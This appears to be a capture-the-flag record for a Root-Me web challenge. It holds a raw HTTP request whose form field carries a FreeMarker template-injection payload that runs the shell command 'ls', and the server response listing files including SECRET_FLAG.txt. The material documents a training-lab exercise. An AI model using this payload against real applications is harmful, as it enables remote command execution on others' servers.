 POST /web-serveur/ch41/check HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/plain, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Referer: http://challenge01.root-me.org/web-serveur/ch41/
Content-Length: 87
Connection: close
nickname=<#assign command="freemarker.template.utility.Execute"?new()>
${command("ls")}
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 14 Jan 2018 11:04:21 GMT
Connection: close
Content-Length: 73
It's seems that I know you :)  SECRET_FLAG.txt
pom.xml
src
target
webapp